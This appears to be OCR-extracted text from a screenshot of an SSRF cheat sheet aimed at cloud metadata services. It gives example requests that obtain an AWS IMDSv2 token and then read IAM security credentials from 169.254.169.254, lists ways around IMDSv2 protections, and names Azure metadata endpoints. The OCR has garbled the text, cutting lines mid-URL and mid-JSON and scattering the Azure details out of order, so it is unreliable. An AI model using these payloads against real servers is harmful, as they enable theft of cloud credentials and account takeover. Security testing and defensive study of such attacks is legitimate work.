
# Example 1: Via parameter that accepts methods

POST /api/fetch

{

  "url": "http://169.254.169.254/latest/api/token",

  "method": "PUT",

  "headers": {"X-aws-ec2-metadata-token-ttl-seconds": "2
}

# Example 2: Via URL scheme that triggers PUT

http://vulnerable.com/proxy?url=http://169.254.169.254/l
# Step 2: Use token to access metadata

GET http://169.254.169.254/latest/meta-data/iam/security
IMDSv2 Bypass Scenarios:
Application supports custom HTTP methods in SSRF
Server-side HTTP client uses method from request parameter
HTTP parameter pollution (mixing GET with PUT semantics)
SSRF through applications that intentionally support PUT
(webhooks, API gateways)
Vulnerable proxy servers that forward method override headers
(
)
X-HTTP-Method-Override: PUT
Azure
:
http://169.254.169.254/metadata/instance
(requires header
and
; alternate
Metadata: true
api-version
IP
)
http://168.63.129.16/metadata/instance